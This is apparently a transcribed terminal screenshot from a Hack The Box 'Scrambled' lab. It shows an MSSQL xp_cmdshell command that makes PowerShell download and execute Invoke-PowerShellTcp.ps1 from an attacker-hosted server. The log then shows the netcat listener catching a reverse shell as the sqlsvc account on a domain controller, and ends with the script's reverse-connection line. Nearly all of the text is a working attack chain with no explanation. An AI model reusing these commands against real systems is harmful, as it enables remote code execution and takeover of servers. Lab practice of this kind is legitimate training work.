 bash
SQL> xp_cmdshell "powershell IEX (New-Object Net.WebClient).DownloadString(\"http://10.10.16.59:8000/Invoke-PowerShellTcp.ps1\");"
🏴☠[eth0::192.168.0.103] kali Ø kali in ~/htb/scrambled
# python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.11.168 - - [01/Oct/2022 13:01:10] "GET /Invoke-PowerShellTcp.ps1
HTTP/1.1" 200 -
🏴☠[eth0::192.168.0.103] kali Ø kali in ~/htb/scrambled
# nc -lvnp 8989
listening on [any] 8989 ...
connect to [10.10.16.59] from (UNKNOWN) [10.10.11.168] 49159
Windows PowerShell running as user sqlsvc on DC1
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\Windows\system32>whoami
scrm\sqlsvc
PS C:\Windows\system32> _
🏴☠[eth0::192.168.0.103] kali Ø kali in ~/htb/scrambled
# tail Invoke-PowerShellTcp.ps1
            $listener.Stop()
        }
    }
    catch
    {
        Write-Warning "Something went wrong! Check if the server is rea
chable and you are using the correct port."
        Write-Error $_
    }
}
Invoke-PowerShellTcp -Reverse -IPAddress 10.10.16.59 -Port 8989
🏴☠[eth0::192.168.0.103] kali Ø kali in ~/htb/scrambled
#